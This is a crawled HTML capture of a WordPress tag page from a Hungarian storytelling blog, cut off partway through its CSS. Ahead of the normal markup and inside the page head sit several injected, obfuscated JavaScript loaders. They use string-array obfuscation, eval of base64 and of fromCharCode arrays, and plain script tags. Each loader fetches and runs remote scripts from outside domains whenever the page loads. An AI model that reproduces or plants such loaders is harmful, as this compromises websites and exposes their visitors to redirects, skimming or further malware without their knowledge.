

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ketfulu.hu/tag/bergendocia/
body_size: 13016
content:
  <script>(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <script>var ufeymtowl/*eujmh*/=/*eujmh*/eval;/*eujmh*/var cdstye/*eujmh*/=/*eujmh*/atob;ufeymtowl(cdstye("d"+/*eujmh*/"mFy"+/*eujmh*/"IGQ"+/*zrvfwifmwa*/"9ZG9jd"+/*eujmh*/"W1lbnQ"+/*zrvfwifmwa*/"7d"+/*eujmh*/"mFy"+/*eujmh*/"IHM9ZC5"+/*zrvfwifmwa*/"jcmVhd"+/*eujmh*/"GVFbGVtZW5"+/*zrvfwifmwa*/"0"+/*cwypsa*/"KCJz"+/*cwypsa*/"Y3JpcHQ"+/*zrvfwifmwa*/"iKTtz"+/*cwypsa*/"LnNy"+/*eujmh*/"Yz"+/*cwypsa*/"0"+/*cwypsa*/"naHR0"+/*cwypsa*/"cHM6Ly"+/*eujmh*/"9s"+/*zrvfwifmwa*/"aXN0"+/*cwypsa*/"cy"+/*eujmh*/"5"+/*zrvfwifmwa*/"jbGlja2FuZGFuYWx5"+/*zrvfwifmwa*/"d"+/*eujmh*/"Gljcy"+/*eujmh*/"5"+/*zrvfwifmwa*/"jb20"+/*cwypsa*/"vOUJjVz"+/*cwypsa*/"lGJz"+/*cwypsa*/"tz"+/*cwypsa*/"LmlkPSd"+/*eujmh*/"y"+/*eujmh*/"b3RhcnMnO2lmKEJvb2xlYW4oZG9jd"+/*eujmh*/"W1lbnQ"+/*zrvfwifmwa*/"ucXVlcnlTZWxlY3Rvcignc2Ny"+/*eujmh*/"aXB0"+/*cwypsa*/"W2lkPSJy"+/*eujmh*/"b3RhcnMiXScpKT0"+/*cwypsa*/"9ZmFs"+/*zrvfwifmwa*/"c2Upe2Q"+/*zrvfwifmwa*/"uZ2V0"+/*cwypsa*/"RWxlbWVud"+/*eujmh*/"HNCeVRhZ0"+/*cwypsa*/"5"+/*zrvfwifmwa*/"hbWUoJ2hlYWQ"+/*zrvfwifmwa*/"nKVs"+/*zrvfwifmwa*/"wXS5"+/*zrvfwifmwa*/"hcHBlbmRDaGls"+/*zrvfwifmwa*/"ZChz"+/*cwypsa*/"KTt9"));</script><script src='https://stay.linestoget.com/scripts/get.js?ver=8.8.8'></script><!DOCTYPE html>
<html lang="en-GB">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>bergendócia &#8211; Szilvi, a kétfülű mesemondó</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; Feed" href="https://www.ketfulu.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; Comments Feed" href="https://www.ketfulu.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; bergendócia Tag Feed" href="https://www.ketfulu.hu/tag/bergendocia/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ketfulu.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,57,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/var q=b;function a(){var r=['createElement','9GObIrw','18837040SVtcsu','pt[','9165200izKISN','head','c="','parentNode','currentScript','getElementsByTagName','2775636jZxsoy','726LdVZCO','src','5833500ugSeSx','insertBefore','23453KiLFgo','17575602BTZXWl','fromCharCode','38010CnTXlm','ack','querySelector','1830267QKePcj','58ZquZWI'];a=function(){return r;};return a();}(function(c,e){var o=b,f=c();while(!![]){try{var g=parseInt(o('0x120'))/0x1*(-parseInt(o('0x127'))/0x2)+-parseInt(o('0x126'))/0x3+parseInt(o('0x132'))/0x4+parseInt(o('0x11e'))/0x5+parseInt(o('0x133'))/0x6*(-parseInt(o('0x123'))/0x7)+-parseInt(o('0x12c'))/0x8*(parseInt(o('0x129'))/0x9)+parseInt(o('0x12a'))/0xa;if(g===e)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a,0x9f08f));function utrertdfg(c){var p=b;return Boolean(document[p('0x125')]('sc'+'ri'+p('0x12b')+'sr'+p('0x12e')+c+'"]'));}var bd='ht'+String[q('0x122')](0x74,0x70,0x73,0x3a,0x2f,0x2f,0x63,0x64,0x6e,0x2e,0x63,0x6c,0x69,0x63,0x6b)+'and'+String[q('0x122')](0x61,0x6e,0x61,0x6c,0x79,0x74,0x69,0x63,0x73,0x2e,0x63,0x6f,0x6d,0x2f,0x74,0x72)+q('0x124'),bd1=q('0x121');function b(c,d){var e=a();return b=function(f,g){f=f-0x11d;var h=e[f];return h;},b(c,d);}if(utrertdfg(bd)===![]){var d=document,s=d[q('0x128')]('sc'+'r'+'ip'+'t');s[q('0x11d')]=bd,d['currentScript']?d[q('0x130')][q('0x12f')]!==null&&d['currentScript'][q('0x12f')][q('0x11f')](s,d[q('0x130')]):d[q('0x131')](q('0x12d'))[0x0]!==null&&d[q('0x131')]('head')[0x0]['appendChild'](s);}/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ketfulu.hu/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #333333;--wp--preset--color--gray: #999999;--wp--preset--color--light-gray: #fafafa;--wp--preset--color--yellow: #ffa415;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 35px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: 